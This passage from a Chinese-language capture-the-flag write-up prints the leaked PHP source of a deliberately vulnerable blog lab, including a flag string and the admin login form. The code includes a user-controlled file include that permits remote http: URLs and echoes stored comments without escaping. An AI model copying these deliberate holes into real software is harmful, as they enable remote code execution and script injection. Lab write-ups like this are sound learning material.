$page = isset($_GET['page']) ? $_GET['page'] : 'home.inc';
if(strpos($page, ':') !== false && substr($page, 0, 5) !== "http:")
$page = "home.inc";
if(isset($_POST['body'])) {
mysql_query("INSERT INTO comments (page, body, approved) VALUES ('" . mysql_real_escape_string($page) . "', '" . mysql_real_escape_string($_POST['body']) . "', 0)");
if(strpos($_POST['body'], '<?php') !== false)
echo '<p>^FLAG^bc19640220c311cd872779cd1a60d1623b8fdde10f479c098674138ad31b188e$FLAG$</p>';
?>
<p>Comment submitted and awaiting approval!</p>
<a href="javascript:window.history.back()">Go back</a>
<?php
exit();
}
ob_start();
include($page . ".php");
$body = ob_get_clean();
?>
<!doctype html>
<html>
<head>
<title><?php echo $title; ?> -- Cody's First Blog</title>
</head>
<body>
<h1><?php echo $title; ?></h1>
<?php echo $body; ?>
<br>
<br>
<hr>
<h3>Comments</h3>
<!--<a href="?page=admin.auth.inc">Admin login</a>-->
<h4>Add comment:</h4>
<form method="POST">
<textarea rows="4" cols="60" name="body"></textarea><br>
<input type="submit" value="Submit">
</form>
<?php
$q = mysql_query("SELECT body FROM comments WHERE page='" . mysql_real_escape_string($page) . "' AND approved=1");
while($row = mysql_fetch_assoc($q)) {
?>
<hr>
<p><?php echo $row["body"]; ?></p>
<?php
}
?>
</body>
</html>
</p>
</body>
</html>
<br>
<br>
<hr>
<h3>Comments</h3>
<!--<a href="?page=admin.auth.inc">Admin login</a>-->
<h4>Add comment:</h4>
<form method="POST">
<textarea rows="4" cols="60" name="body"></textarea><br>
<input type="submit" value="Submit">
</form>
</body>
</html>
可以看到index.php的源码已经拿到,第三个flag就在注释中,3个flag虽然都已经拿到,但我对登陆页面admin.auth.inc.php比较好奇,想知道用户名密码到底是什么,于是又重启了环境,读取了admin.auth.inc.php的源码:
<form method="POST">
Username: <input type="text" name="username"><br>
Password: <input type="password" name="password"><br>
<input type="submit" value="Log In"><br>
<?php
if(isset($_POST[“username”]) || isset($_POST[“password”]))
echo ‘<span style="color: red;">Incorrect username or password</span>‘;
?>
</form>好吧,居然没有用户名和密码,







发表评论
您还未登录,请先登录。
登录